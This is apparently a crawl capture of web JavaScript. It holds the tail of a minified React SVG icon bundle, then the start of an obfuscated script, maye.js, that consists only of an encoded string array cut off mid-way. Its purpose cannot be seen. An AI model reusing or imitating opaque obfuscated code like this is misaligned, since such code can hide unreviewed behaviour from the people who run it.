.74-.627H15c0-1.654-1.346-3-3-3s-3 1.346-3 3h.75c.368 0 .679.263.74.626L11.135 21h1.73Z"})]}),r6=a=>(0,e.jsx)(n.J,{ChosenIcon:r4,...a});var r8=r6;let r9=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M.75 18a.752.752 0 0 1-.75-.75 7.453 7.453 0 0 1 2.201-5.304 7.453 7.453 0 0 1 5.302-2.194 7.484 7.484 0 0 1 2.941.6.751.751 0 0 1-.588 1.38 5.964 5.964 0 0 0-2.349-.48 5.967 5.967 0 0 0-4.246 1.755A5.961 5.961 0 0 0 1.5 17.251.75.75 0 0 1 .75 18ZM7.5 9.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 0a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 9.75Zm0-8.25a3.379 3.379 0 0 0-3.375 3.375A3.379 3.379 0 0 0 7.5 8.25a3.379 3.379 0 0 0 3.375-3.375A3.379 3.379 0 0 0 7.5 1.5ZM17.25 23.999a6.758 6.758 0 0 1-6.75-6.75 6.758 6.758 0 0 1 6.75-6.75 6.758 6.758 0 0 1 6.75 6.75 6.758 6.758 0 0 1-6.75 6.75Zm0-12a5.256 5.256 0 0 0-5.25 5.25 5.256 5.256 0 0 0 5.25 5.25 5.256 5.256 0 0 0 5.25-5.25 5.256 5.256 0 0 0-5.25-5.25Z"}),(0,e.jsx)("path",{d:"M14.25 17.999a.75.75 0 0 1 0-1.5h6a.75.75 0 0 1 0 1.5h-6Z"})]}),va=a=>(0,e.jsx)(n.J,{ChosenIcon:r9,...a});var vh=va;let vt=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12 12c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6Zm0-10.5A4.505 4.505 0 0 0 7.5 6c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5ZM21.75 24a.75.75 0 0 1-.75-.75c0-4.963-4.037-9-9-9s-9 4.037-9 9a.75.75 0 0 1-1.5 0c0-5.79 4.71-10.5 10.5-10.5s10.5 4.71 10.5 10.5a.75.75 0 0 1-.75.75Z"})}),vs=a=>(0,e.jsx)(n.J,{ChosenIcon:vt,...a});var ve=vs;let vn=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M3.84 23a2.25 2.25 0 0 1-2.25-2.25V3.25a2.34 2.34 0 0 1 .26-1.06 2.27 2.27 0 0 1 3.05-.92L21.22 10c.394.204.716.526.92.92a2.22 2.22 0 0 1-.92 3L4.9 22.73a2.32 2.32 0 0 1-1.06.27Zm0-20.5a.75.75 0 0 0-.66.4.73.73 0 0 0-.09.35v17.5a.77.77 0 0 0 1.1.66l16.33-8.75a.76.76 0 0 0 0-1.32L4.19 2.59a.73.73 0 0 0-.35-.09Z"})}),vc=a=>(0,e.jsx)(n.J,{ChosenIcon:vn,...a});var vl=vc;let vi=a=>(0,e.jsxs)("svg",{width:25,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M2.783 21.75a.756.756 0 0 1-.541-.23.745.745 0 0 1-.209-.535.745.745 0 0 1 .231-.526l18.75-18a.745.745 0 0 1 1.06.022.748.748 0 0 1-.021 1.061l-18.75 18a.753.753 0 0 1-.52.208ZM11.988 20.25l-.11.001c-1.048 0-2.103-.163-3.137-.483a.751.751 0 0 1 .223-1.466.73.73 0 0 1 .222.034c.888.276 1.8.416 2.709.416l.249.001c3.853 0 7.756-2.786 10.125-5.393a.91.91 0 0 0-.002-1.22 19.786 19.786 0 0 0-2.959-2.653.744.744 0 0 1-.299-.49.752.752 0 0 1 1.183-.722 21.35 21.35 0 0 1 3.187 2.858c.832.923.832 2.312.003 3.233-2.586 2.846-6.895 5.886-11.237 5.886l-.157-.002ZM3.778 17.011a.751.751 0 0 1-.46-.158 21.624 21.624 0 0 1-2.693-2.486 2.41 2.41 0 0 1-.003-3.234c2.586-2.845 6.896-5.884 11.236-5.884l.237.001c.846 0 1.687.102 2.5.305a.749.749 0 1 1-.363 1.456 8.807 8.807 0 0 0-2.129-.26h-.229c-3.863 0-7.771 2.785-10.14 5.391a.91.91 0 0 0 .002 1.22 20.146 20.146 0 0 0 2.503 2.31.746.746 0 0 1 .132 1.052.752.752 0 0 1-.593.287Z"}),(0,e.jsx)("path",{d:"M8.25 13.5a.75.75 0 0 1-.75-.75c0-1.2.468-2.329 1.318-3.18a4.465 4.465 0 0 1 3.179-1.32c.207 0 .374.167.375.374l.002.75c0 .1-.039.195-.109.266a.37.37 0 0 1-.265.11 2.98 2.98 0 0 0-2.121.88A2.979 2.979 0 0 0 9 12.75a.748.748 0 0 1-.75.75ZM12.001 17.25a.374.374 0 0 1-.375-.375l-.001-.75c0-.099.039-.195.11-.265a.372.372 0 0 1 .265-.11 2.98 2.98 0 0 0 2.122-.879A2.985 2.985 0 0 0 15 12.749a.75.75 0 0 1 1.5 0 4.47 4.47 0 0 1-1.317 3.182 4.471 4.471 0 0 1-3.182 1.319Z"})]}),vr=a=>(0,e.jsx)(n.J,{ChosenIcon:vi,...a});var vv=vr;let vo=a=>(0,e.jsxs)("svg",{width:25,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M11.842 19.499c-4.333 0-8.636-3.04-11.219-5.884a2.409 2.409 0 0 1-.002-3.232C3.205 7.538 7.513 4.5 11.855 4.5l.151.001.153-.001c4.328 0 8.634 3.038 11.219 5.881.831.923.832 2.312.002 3.233-2.586 2.846-6.897 5.886-11.245 5.886l-.149-.001h-.144Zm.011-13.5c-3.851 0-7.753 2.784-10.12 5.39a.91.91 0 0 0 .002 1.22c2.366 2.605 6.267 5.39 10.12 5.39l.131-.001.136.001c3.867 0 7.776-2.785 10.145-5.392a.91.91 0 0 0-.002-1.22C19.897 8.783 15.993 6 12.142 6l-.156.001-.133-.002Z"}),(0,e.jsx)("path",{d:"M11.998 16.498a4.471 4.471 0 0 1-3.182-1.319 4.465 4.465 0 0 1-1.317-3.182 4.505 4.505 0 0 1 4.5-4.499c1.202 0 2.332.468 3.182 1.317a4.468 4.468 0 0 1 1.318 3.181 4.471 4.471 0 0 1-1.319 3.185 4.474 4.474 0 0 1-3.182 1.317Zm.002-7.5c-1.654 0-3 1.345-3 2.999 0 .801.312 1.555.878 2.121a2.98 2.98 0 0 0 2.121.879 2.98 2.98 0 0 0 2.121-.878c.566-.566.879-1.32.879-2.121 0-.804-.312-1.557-.879-2.123A2.982 2.982 0 0 0 12 8.998Z"})]}),vd=a=>(0,e.jsx)(n.J,{ChosenIcon:vo,...a});var vg=vd;let vw=a=>(0,e.jsx)("svg",{width:25,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M23.77 20.73 14.3 1.43A2.562 2.562 0 0 0 10.88.26c-.5.25-.92.66-1.17 1.17L.24 20.73c-.27.54-.31 1.16-.11 1.73.2.57.6 1.04 1.15 1.3.31.15.66.23 1 .23h19.46c.61 0 1.18-.24 1.6-.66.43-.43.67-1 .67-1.61-.01-.34-.09-.68-.24-.99ZM11.25 8.25c0-.41.34-.75.75-.75s.75.34.75.75v7.5c0 .41-.34.75-.75.75s-.75-.34-.75-.75v-7.5Zm.75 12c-.62 0-1.12-.51-1.12-1.12 0-.61.5-1.13 1.12-1.13.62 0 1.12.51 1.12 1.12 0 .61-.5 1.13-1.12 1.13Z"})}),vx=a=>(0,e.jsx)(n.J,{ChosenIcon:vw,...a});var vA=vx;let vZ=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M2.251 23.249a2.252 2.252 0 0 1-1.969-3.337l9.747-17.995a2.251 2.251 0 0 1 3.942-.005l9.753 18.005a2.252 2.252 0 0 1-1.973 3.332h-19.5Zm9.749-21a.749.749 0 0 0-.655.388L1.598 20.632a.747.747 0 0 0-.066.575.746.746 0 0 0 .719.543h19.5a.75.75 0 0 0 .656-1.112L12.655 2.633A.74.74 0 0 0 12 2.249Z"}),(0,e.jsx)("path",{d:"M12.001 19.499a.796.796 0 0 1-.13-.011 1.126 1.126 0 0 1-.983-.983.717.717 0 0 1 0-.262c.06-.513.47-.922.983-.982a.702.702 0 0 1 .261 0c.513.06.923.47.983.983a.808.808 0 0 1 0 .262 1.126 1.126 0 0 1-1.114.993ZM12.001 15.749a.75.75 0 0 1-.75-.75v-6.75a.75.75 0 0 1 1.5 0v6.75a.75.75 0 0 1-.75.75Z"})]}),vj=a=>(0,e.jsx)(n.J,{ChosenIcon:vZ,...a});var vp=vj;let vM=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M4.5 7.038a3.379 3.379 0 0 1-3.375-3.375A3.379 3.379 0 0 1 4.5.288a3.379 3.379 0 0 1 3.375 3.375A3.379 3.379 0 0 1 4.5 7.038Zm0-5.25a1.877 1.877 0 0 0-1.875 1.875c0 1.034.841 1.875 1.875 1.875a1.877 1.877 0 0 0 1.875-1.875A1.877 1.877 0 0 0 4.5 1.788ZM23.249 23.498a5.429 5.429 0 0 1-3.748-1.515 5.354 5.354 0 0 1-3.745 1.514A5.41 5.41 0 0 1 12 21.984a5.35 5.35 0 0 1-2.657 1.398 5.41 5.41 0 0 1-1.091.112 5.408 5.408 0 0 1-3.755-1.511A5.431 5.431 0 0 1 .75 23.498a.752.752 0 0 1-.532-1.28.743.743 0 0 1 .53-.22 3.93 3.93 0 0 0 3.147-1.595.752.752 0 0 1 1.209.002 3.91 3.91 0 0 0 2.925 1.582l-1.384-3.228-2.59-.517a2.262 2.262 0 0 1-1.741-1.659l-1.5-6.001a2.247 2.247 0 0 1 .258-1.704c.31-.515.802-.879 1.385-1.023.177-.045.36-.067.543-.067h7.5c.96 0 1.808.615 2.121 1.5H23.25a.75.75 0 0 1 0 1.5H12.621a2.26 2.26 0 0 1-2.121 1.5H5.881l.454 1.823.812.162a5.25 5.25 0 0 1 3.797 3.08l1.179 2.756a.765.765 0 0 1 .308.126l3.567-1.783a3.727 3.727 0 0 0 1.88-2.167l.161-.482a.748.748 0 0 1 1.383-.098c.09.179.104.383.041.573l-.161.482a5.22 5.22 0 0 1-2.632 3.033l-3.092 1.546a3.88 3.88 0 0 0 2.18.661c.829 0 1.623-.261 2.297-.755.323-.237.605-.519.841-.84a.752.752 0 0 1 1.209-.002 3.93 3.93 0 0 0 3.147 1.594.75.75 0 0 1-.003 1.501ZM3 9.288a.74.74 0 0 0-.643.363.744.744 0 0 0-.085.568l1.5 5.999c.07.279.298.496.58.553l2.589.517c.484.098.889.426 1.085.878l1.543 3.601a3.853 3.853 0 0 0 1.3-.778l-1.303-3.045a3.75 3.75 0 0 0-2.712-2.2l-1.278-.255a.753.753 0 0 1-.581-.554l-.8-3.215a.746.746 0 0 1 .137-.643.745.745 0 0 1 .591-.288H10.5a.75.75 0 0 0 0-1.5L3 9.288Z"})}),vu=a=>(0,e.jsx)(n.J,{ChosenIcon:vM,...a});var vm=vu;let vC=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M11.246 6.933a3.379 3.379 0 0 1-3.375-3.375A3.379 3.379 0 0 1 11.246.183a3.379 3.379 0 0 1 3.375 3.375 3.379 3.379 0 0 1-3.375 3.375Zm0-5.25a1.877 1.877 0 0 0-1.875 1.875c0 1.034.841 1.875 1.875 1.875a1.877 1.877 0 0 0 1.875-1.875 1.877 1.877 0 0 0-1.875-1.875ZM18.75 23.808c-.86 0-1.632-.477-2.016-1.244l-1.629-3.256h-3.859a2.252 2.252 0 0 1-2.25-2.25v-7.5a2.252 2.252 0 0 1 2.25-2.25 2.252 2.252 0 0 1 2.25 2.25v5.25h3c.858 0 1.629.476 2.013 1.243l2.25 4.5a2.253 2.253 0 0 1-2.009 3.257Zm-7.504-15a.75.75 0 0 0-.75.75v7.5c0 .414.336.75.75.75h4.322c.286 0 .543.159.671.415l1.836 3.671a.748.748 0 0 0 1.007.336.751.751 0 0 0 .335-1.007l-2.25-4.5a.745.745 0 0 0-.67-.414h-3.751a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 0-.75-.751Z"}),(0,e.jsx)("path",{d:"M9.757 23.807A6.777 6.777 0 0 1 3.9 20.432a6.709 6.709 0 0 1-.674-5.123 6.71 6.71 0 0 1 3.146-4.099.752.752 0 0 1 1.025.275.75.75 0 0 1-.275 1.024 5.214 5.214 0 0 0-2.447 3.188 5.216 5.216 0 0 0 .524 3.984 5.272 5.272 0 0 0 4.557 2.625c.916 0 1.82-.243 2.615-.702a.748.748 0 0 1 1.025.274.749.749 0 0 1-.274 1.024 6.721 6.721 0 0 1-3.365.905Z"})]}),vH=a=>(0,e.jsx)(n.J,{ChosenIcon:vC,...a});var vI=vH;let vf=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M12 22.53a3.754 3.754 0 0 1-3.75-3.75A3.754 3.754 0 0 1 12 15.03a3.754 3.754 0 0 1 3.75 3.75A3.754 3.754 0 0 1 12 22.53Zm0-6a2.252 2.252 0 0 0-2.25 2.25A2.252 2.252 0 0 0 12 21.03a2.252 2.252 0 0 0 2.25-2.25A2.252 2.252 0 0 0 12 16.53ZM17.3 14.227a.743.743 0 0 1-.53-.22 6.706 6.706 0 0 0-4.773-1.973c-1.805 0-3.5.701-4.773 1.973a.744.744 0 0 1-1.06 0 .744.744 0 0 1 0-1.06 8.192 8.192 0 0 1 5.833-2.412c2.206 0 4.278.857 5.833 2.412a.744.744 0 0 1 0 1.06.749.749 0 0 1-.53.22Z"}),(0,e.jsx)("path",{d:"M20.485 11.045a.743.743 0 0 1-.53-.22A11.18 11.18 0 0 0 12 7.537a11.177 11.177 0 0 0-7.955 3.289.744.744 0 0 1-1.06 0 .744.744 0 0 1 0-1.06A12.66 12.66 0 0 1 12 6.037c3.409 0 6.611 1.324 9.015 3.728.142.141.22.33.22.53s-.078.389-.22.53a.743.743 0 0 1-.53.22Z"}),(0,e.jsx)("path",{d:"M.75 7.462a.751.751 0 0 1-.512-1.299A17.19 17.19 0 0 1 12 1.552c4.395 0 8.571 1.638 11.761 4.611a.752.752 0 0 1-.511 1.299.75.75 0 0 1-.511-.201A15.688 15.688 0 0 0 12 3.051 15.692 15.692 0 0 0 1.261 7.26a.747.747 0 0 1-.511.202Z"})]}),vJ=a=>(0,e.jsx)(n.J,{ChosenIcon:vf,...a});var vV=vJ;let vL=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M6.001 24a2.252 2.252 0 0 1-2.25-2.25v-3.111c0-2.444.353-4.88 1.048-7.241a.702.702 0 0 1 .042-.142c.161-.534.305-.976.455-1.387a24.103 24.103 0 0 0 1.455-8.258V1.5c0-.827.673-1.5 1.5-1.5h1.5c.827 0 1.5.673 1.5 1.5v.111c0 1.499.141 3.005.419 4.478a.751.751 0 0 1-1.474.278A25.543 25.543 0 0 1 9.917 4.5H8.083a25.603 25.603 0 0 1-1.378 5.881c-.098.269-.194.552-.293.86A4.757 4.757 0 0 0 8.97 12l.033.375V12a4.9 4.9 0 0 0 1.352-.19.754.754 0 0 1 .928.515.75.75 0 0 1-.514.927 6.368 6.368 0 0 1-1.763.248h-.028a6.209 6.209 0 0 1-2.993-.765 24.15 24.15 0 0 0-.735 5.904v3.111c0 .414.336.75.75.75h5.25a.75.75 0 0 1 .001 1.5h-5.25ZM9.795 3a23.41 23.41 0 0 1-.044-1.389V1.5h-1.5v.111c0 .434-.014.891-.042 1.389h1.586Z"}),(0,e.jsx)("path",{d:"M9.001 20.25A2.252 2.252 0 0 1 6.751 18a2.252 2.252 0 0 1 2.25-2.25 2.252 2.252 0 0 1 2.25 2.25c0 1.241-1.01 2.25-2.25 2.25Zm0-3a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM15.001 24a.75.75 0 0 1 0-1.5h.75v-2.328a3.857 3.857 0 0 1-1.314-.519 3.576 3.576 0 0 1-1.66-3.44l.365-3.468c0-.047.005-.093.015-.141l.419-3.978a1.278 1.278 0 0 1 1.257-1.129h3.318c.651 0 1.192.478 1.273 1.112l.42 3.992c.01.05.016.098.016.147l.366 3.472a3.576 3.576 0 0 1-1.665 3.435 3.843 3.843 0 0 1-1.31.516V22.5h.75a.75.75 0 0 1 0 1.5h-3Zm-.733-7.621a2.08 2.08 0 0 0 .963 2.003c.381.24.819.365 1.27.365.45 0 .887-.125 1.264-.362l.005-.003a2.07 2.07 0 0 0 .964-1.994L18.43 13.5h-3.859l-.303 2.879ZM18.273 12l-.316-3.002h-2.911L14.729 12h3.544Z"})]}),vP=a=>(0,e.jsx)(n.J,{ChosenIcon:vL,...a});var vR=vP;let vS=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M2.25 11.25h19.5v12H2.25v-12Z",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M7.75 14.25h8.5a1 1 0 0 1 1 1v8H6.75v-8a1 1 0 0 1 1-1ZM21.75 11.25h1.5l-3.5-6.99a1.5 1.5 0 0 0-.785-.722L12.557.973a1.5 1.5 0 0 0-1.114 0L5.029 3.538a1.5 1.5 0 0 0-.784.722L.75 11.25h1.5",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M14.25 8.25h-4.5v-3L12 4.5l2.25.75v3ZM7.5 23.25l8.975-8.975M16.5 23.25l-8.975-8.975",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})]}),vk=a=>(0,e.jsx)(n.J,{ChosenIcon:vS,...a});var vE=vk;let vB=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12.006 7.501a3.754 3.754 0 0 1-3.75-3.75 3.754 3.754 0 0 1 3.75-3.75 3.754 3.754 0 0 1 3.75 3.75 3.754 3.754 0 0 1-3.75 3.75Zm0-6a2.252 2.252 0 0 0-2.25 2.25 2.252 2.252 0 0 0 2.25 2.25 2.252 2.252 0 0 0 2.25-2.25 2.252 2.252 0 0 0-2.25-2.25ZM13.494 24.001a2.23 2.23 0 0 1-.963-.218l-6.1-2.891a2.236 2.236 0 0 1-1.156-1.279 2.238 2.238 0 0 1 .087-1.722 2.259 2.259 0 0 1 2.036-1.288c.293 0 .578.056.85.168V14.68a5.128 5.128 0 0 1-1.794.32h-.057a5.213 5.213 0 0 1-4.487-1.958 2.232 2.232 0 0 1-.372-1.741 2.243 2.243 0 0 1 .957-1.432 2.244 2.244 0 0 1 2.986.441 1.228 1.228 0 0 0 .812.194.763.763 0 0 1 .082-.004c.302 0 .565-.204 1.043-.596.858-.702 2.019-1.654 4.466-1.654h.241c2.46 0 3.626.956 4.477 1.654.478.392.741.596 1.043.596a.72.72 0 0 1 .081.004 1.239 1.239 0 0 0 .817-.197 2.238 2.238 0 0 1 1.728-.805c.486 0 .949.154 1.341.446a2.254 2.254 0 0 1 .54 3.034c-.012.019-.026.037-.04.056a5.213 5.213 0 0 1-4.492 1.961h-.044a5.314 5.314 0 0 1-1.823-.324v1.865a2.255 2.255 0 0 1 2.556 1.506c.188.57.141 1.18-.13 1.717a2.233 2.233 0 0 1-1.305 1.123.746.746 0 0 1-.947-.478.748.748 0 0 1 .478-.946.75.75 0 1 0-.468-1.426l-.676.248a.747.747 0 0 1-1.007-.704v-4.132a.748.748 0 0 1 1.175-.618c.636.438 1.38.669 2.152.669h.056l.064.002a3.72 3.72 0 0 0 3.213-1.365.752.752 0 0 0-.644-1.133c-.24 0-.46.11-.603.301a.746.746 0 0 1-.148.149 2.715 2.715 0 0 1-1.915.545c-.83-.015-1.4-.483-1.951-.935-.757-.621-1.603-1.316-3.49-1.316l-.139.001h-.11c-1.938 0-2.79.698-3.541 1.315-.554.454-1.125.922-1.955.937a2.713 2.713 0 0 1-1.915-.546.754.754 0 0 1-.153-.156.752.752 0 0 0-1.245.835 3.717 3.717 0 0 0 3.205 1.368l.061-.001h.048c.778 0 1.522-.23 2.15-.667a.75.75 0 0 1 1.178.617v4.508a.749.749 0 0 1-1.073.677l-.957-.457a.737.737 0 0 0-.573-.029.75.75 0 0 0-.07 1.388l6.1 2.891a.75.75 0 1 0 .644-1.355l-2.44-1.156a.744.744 0 0 1-.385-.426.753.753 0 0 1 1.028-.929l2.44 1.156c.543.257.953.711 1.156 1.277a2.237 2.237 0 0 1-.086 1.72 2.239 2.239 0 0 1-2.037 1.286Z"})}),vb=a=>(0,e.jsx)(n.J,{ChosenIcon:vB,...a});var vG=vb;let vy=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.377 4.102a3.005 3.005 0 0 1 2.121 2.122C24 8.096 24 12 24 12s0 3.905-.502 5.776a3.005 3.005 0 0 1-2.121 2.122c-1.872.502-9.377.502-9.377.502s-7.505 0-9.377-.502a3.006 3.006 0 0 1-2.122-2.122C0 15.906 0 12.001 0 12.001s0-3.905.501-5.777a3.006 3.006 0 0 1 2.122-2.122C4.495 3.601 12 3.601 12 3.601s7.505 0 9.377.501Zm-5.542 7.899L9.6 15.6V8.4l6.235 3.6Z"})}),vD=a=>(0,e.jsx)(n.J,{ChosenIcon:vy,...a});var vz=vD},73208:function(a,h,t){var s=t(85893),e=t(52282);let n=a=>(0,s.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,s.jsx)("path",{d:"M12 0C5.37 0 0 5.37 0 12s5.37 12 12 12 12-5.37 12-12S18.63 0 12 0Zm0 22.5C6.21 22.5 1.5 17.79 1.5 12S6.21 1.5 12 1.5 22.5 6.21 22.5 12 17.79 22.5 12 22.5Z"}),(0,s.jsx)("path",{d:"m17.44 6.5-8.39 9.32-2.45-3.27a.75.75 0 0 0-1.2.9l3 4c.13.18.34.29.57.3H9c.21 0 .42-.09.56-.25l9-10c.28-.31.25-.78-.06-1.06a.756.756 0 0 0-1.06.06Z"})]}),c=a=>(0,s.jsx)(e.J,{ChosenIcon:n,...a});h.Z=c},57087:function(a,h,t){var s=t(85893),e=t(52282);let n=a=>(0,s.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,s.jsx)("path",{d:"M11.998 16.547c-.33 0-.64-.13-.87-.36l-6.91-6.91a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.72 6.72 6.72-6.72c.29-.29.77-.29 1.06 0 .29.29.29.77 0 1.06l-6.91 6.91c-.23.23-.54.36-.87.36Z"})}),c=a=>(0,s.jsx)(e.J,{ChosenIcon:n,...a});h.Z=c}}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/maye.js
body_size: 72989
content:
var _0x4152189c=['dSkvWOpdLxa','gCkvWO84W78','WP3dSSo7raC','WR1UW7ywW4K','W6BdL1KxWQG','W5ubW6fana','W5xcQSo8WQDr','WOOJWRpdLCkc','i8kOWQhcTmoa','tmojW6hdK8oV','WPmkWPToua','WRJcJrVdV8oA','WQyxl1NcQq','W7BdG8kTqKO','WRK9avlcGq','WO5sW44mW6S','qqqQW6ZdTG','WPPUWRXgW7e','W57cSSobWObM','W514tYpdQq','WQv4W7rTW6m','W7yDWRHkwG','W4r2wsFdVG','WOv+WRKJWR0','bmoVW5zJCW','WP5fW4XIW78','WPCUWPJdOSk0','WQz+WPOXWQi','WO0uWOHpva','oxBdNqy9','W61qgCk8aW','z0aHWPnj','WQFcHXRcOCoc','BXpcK1vv','WP5GWRqtWOq','baVdOdr1','gg/dHHW7','WOFcNCo3rXO','W6TwW7K5W5G','W6WtWPVdQcC','WRumpudcRq','WPBcI8opBWG','CqlcJvPk','W6z+W4DazW','WQ/cKCoEbt0','xCosW6ldN8oy','W7JdUNquW4y','hWhdIL56','wa8Kmb0','mCodWQpcT8ox','W6JdNue3W50','j8kSW7/dMKq','WQtcK8oBCXO','W4uuW7Tsna','W4BdG3yaWPK','W6PeFYBdKa','xbqYW6BdVq','WO4HWRNcHCkr','WP3cSrtcOmo3','mCkOWOGJW5G','W5PPW59Wsa','uaBdUtzP','W7ysWR4/WPm','BtqjeWK','AmoIW53dPmok','dCo0W4n/xW','W4ZdPgGeWQG','x8o3WQZcMSoV','sCoSsKRcKW','WPhcTrdcQCoJ','D07dPCoUW68','W5TrW7TOWQa','WQXeWOmFWOO','WO0YWPRcKSkD','WOfZW7TWW6K','jYtcMCkCWOW','zb3cHKjv','tH43md8','W6bMW6zbea','W5FcN3FdIvq','W7xcOhNdGgG','igRdHbaJ','wmolEu3cUq','WQfgWPy0WRq','kZJcI8krWO4','WOa1nJddIW','WQKSWR5TxW','W4PFW6rLwG','uCoYzgVcTW','WOKmWPDyvq','W7mYWQ7cPmke','W5icW71ojq','W69UW4LyAa','WQqwieFcSG','WOxcJSocAHi','WPecWOhdNmkS','WOD9W7vGW6W','Bw9iAZG','W4X9saFdLW','W4WTW4vndW','WR1kWPC8WRm','W6BcR8oex3q','lSofWQZcISox','e8oeW6rXEG','bmk3W6BdTha','W7bheCk9bW','lghdJHOY','uYK7W5RcLa','pw3dIr0+','WPquWRNdOCo+','WR9AW6iAW4y','W4nMW48aW4G','vmowW4ldUmoV','emkVDmk+cq','wSoQEMhcSW','W6bPW5LWoa','W7FcKM0iqW','z8oxANZcHq','WRP+W5X0W6m','W4ZcKM/dVve','W6GfW6TTW5W','W6fuW4DAwa','i8o1W4hcO8oj','W7hcQxyqFa','pSoFWQdcTmou','bCkxD8kDfW','W5z+BXldIq','kCkYW6hdMMC','WQiPp0lcRq','WOWHWOBcJmkI','b8k9WO3cKmoD','WRayWPZcG8kI','W4uLWOhdLbC','m3BdGcq5','xGq2W7JdUW','weJdI8oiW5y','W5ScW5HukW','WOPDW5P0W4G','p23dKIq8','WRuGWP3dQCkP','WRzBWOS6WR8','W5ObW6bpeG','pxtcNehcJG','W4GnW7Tenq','jghdNXC6','cCo+WOJcH8oH','CLZdU8oQW7q','jxfnW6RcLW','tmoRF2/cSG','WP4xWQFdLCkp','WOZcUbdcR8o+','ihBdHIqs','WOzPW6FcUSo9','W6tcLSo3Fb9WW58','odhcJmkxWO4','a8odW63cNmo+','xcK7W6ldJW','W5euW71vla','W59XW69+AW','teVdSmoVW7u','W7hcHSo9WQry','BgiufmoP','W5HqW4HUjG','WOWEWPddI8kr','rrmNW7JdTG','W6zwW41Fwa','m8kBySkMDSkDdYxdIrFcVYS','dJpdRmo5W7K','ztNcPN1G','fCkiD8kxfG','WRFcKJJdVSoD','jdJdTmkjW6u','a8krW4VdSwe','mmkBtmk0cG','W6BdL00XW5y','W7tdNSkfWPNcMa','W60/W71hjq','FYBcM8k8emkxEG','xxu+WPjP','W4RcVCoiWOPH','jmojWPClW7u','b8kIW77dQfC','Fs8rbte','W4ZcPmowWOvL','W6jllmkFAG','oXdcHmkjWRi','eCkfW4pdPLi','W7rleCk8aW','WPa0WPpdLmkI','W4RcPgqNrq','WR4WWRDlFW','pmofW4WIxG','BJldOSkxra','zhXvCIW','W5/cNCoTD1a','imkMW7uStW','WQNcIbVcO8o3','mH3dQXbw','iCkDW4m7AW','WQyFn1/cRW','WRP/WPX6W4m','W7PAfmkMca','W7aJWQm6WRi','W4LIW7TAlW','dGJcH8kAba','lWZdLmocWOa','zXVcS1fg','W7NdM8kwWOpcHq','W5WEWRVdKry','WRPQWOOWWOC','W6OVWQGWWRO','da/dO8oHW48','lCosWQlcT8k9','WOzcWOqyWQK','oZhdQHDU','AMTeDZ8','WQ95WQqOWRa','WOGrWP/dNSko','W7qeWPhdHmkM','AtOuWRbs','A8o/W4xdUmoI','ab3cICkFiq','W6NdLSoLvfy','W4tcQCoiWPT/','WP1KWRHgW5u','Fw4kcCoQ','W6mJWR8MWRG','uCoChmosmq','W7nyb8k3aq','W5RdSMSnWQa','WQ0/W4XCjG','FLW7WOTf','W6ePWRZdOXC','c8kPWRqQW5i','W6jIW6X1Fq','uCoehSoCEa','W7DNDXZdUG','W7zGW7PUzW','lCkyW5yBta','W7pcGMCnAq','xSkDW6BdRwa','tGiZWPJdMG','jCkPWPKMW44','pSkUW73dMfC','WPikWPRdN8kl','W4tdQMOpWQa','rrWPW7FdUa','WPVcICoCyXu','WQlcRdJdMSof','W6VdHem7W4u','g10UjSoh','W4RdN8kFWPxcIW','WOOGWOJcK8k3','BrVcG2Pn','WRTvWOCRWQy','W6RcQCoAx2y','bCobWORcO8o+','W5pdRguiWQ8','W4u/WORdIJK','WP1QW6TOW74','WQTFEYBdKW','Cmo4W5ddVmoI','W6lcOCosqwW','wSosWPPykSk6WQ0PW4ldICoR','nSkBs8oPhq','m8kNW7CynG','W53cI8omrxC','AxnlAJC','FL0MWPjn','BwVdS8kvW7G','W5feW7uOW5W','wqe2W67dVG','W7BcN8o6rL4','tLHSqbS','uaiOW6tdOa','fSoTW4LMzW','W75+lCoFfa','WRHfWPH2W5e','W4vcW5i6W7G','aSkqW6ZdRfK','W6rtW69ayq','WQVcMZJcISo1','WRrtWQjkha','W7m/WQ7cICkl','W411FtRd